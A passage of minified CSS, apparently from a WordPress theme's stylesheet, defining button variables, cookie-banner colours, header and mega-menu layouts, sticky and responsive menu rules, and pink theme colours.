(max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#747474;--mfn-button-color-hover:#747474;--mfn-button-bg:#f7f7f7;--mfn-button-bg-hover:#eaeaea;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#747474;--mfn-button-icon-color-hover:#747474;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#e7276f;--mfn-button-theme-bg-hover:#da1a62;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#e7276f;--mfn-button-shop-bg-hover:#da1a62;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#747474;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#747474;--mfn-button-action-icon-color-hover:#747474;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#e7276f;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#e7276f}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#e7276f;--mfn-icon-box-icon:#e7276f;--mfn-sliding-box-bg:#e7276f;--mfn-woo-body-color:#100d0d;--mfn-woo-heading-color:#100d0d;--mfn-woo-themecolor:#e7276f;--mfn-woo-bg-themecolor:#e7276f;--mfn-woo-border-themecolor:#e7276f}#Header_wrapper,#Intro{background-color:#ffffff}#Subheader{background-color:rgba(247,247,247,0.01)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#daf4c7}#Sliding-top{background-color:#2c1d2e}#Sliding-top a.sliding-top-control{border-right-color:#2c1d2e}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#2c1d2e}#Footer{background-color:#f7e7c9}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#100d0d}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#100d0d}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#e7276f}.mfn-wish-button.loved:not(.link) 